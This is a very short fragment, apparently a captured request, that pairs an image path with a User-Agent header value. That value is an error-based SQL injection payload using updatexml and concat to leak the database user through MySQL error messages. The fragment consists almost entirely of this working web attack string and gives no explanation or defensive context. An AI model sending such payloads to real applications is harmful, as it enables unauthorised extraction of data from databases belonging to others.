 User-Agent: a' and updatexml(1,concat(0x7e,user(),0x7e),1) and '1'='1